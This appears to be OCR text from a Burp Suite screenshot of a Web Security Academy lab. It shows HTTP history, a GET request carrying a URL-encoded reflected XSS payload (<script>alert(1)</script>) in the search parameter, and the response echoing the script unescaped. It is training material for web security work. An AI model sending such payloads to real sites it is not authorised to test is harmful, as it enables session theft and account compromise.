 972 https://0a890007031b0445c08... GET /?search=%3Cscript%3Ealert%281%... ✓ 200 5260 HTML &#82;&#101;&#102;&#10...
973 https://0a890007031b0445c08... GET /resources/labheader/js/completedLa... 200 167 script js
974 https://0a890007031b0445c08... GET /academyLabHeader 101 147
975 https://0a890007031b0445c08... GET /resources/labheader/js/completedLa... 200 167 script js
976 https://0a890007031b0445c08... GET /resources/labheader/css/academyLa... 404 123 text map
977 https://0a890007031b0445c08... GET /resources/css/labsBlog.css.map 404 123 text map
Request
Pretty Raw Hex \n
1 GET /?search=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: 0a890007031b0445c0827e9e00ce002b.web-security-academy.net
3 Cookie: session=FOmWWdEJzOu8wO0HbTzVDIyaETqUGu4L
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a890007031b0445c0827e9e00ce002b.web-security-academy.net/?search=%22%3E
%3Cscript%3Ealert%281%29%3C%2Fscript%3E
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render
<p>
|
</p>
70 </section>
71 </header>
72 <header class="notification-header">
73 </header>
74 <section class=blog-header>
75 <h1>
0 search results for '<script>
alert(1)
</script>
'
</h1>
76 <hr>
77 </section>
78 <section class=search>
79 <form action=/ method=GET>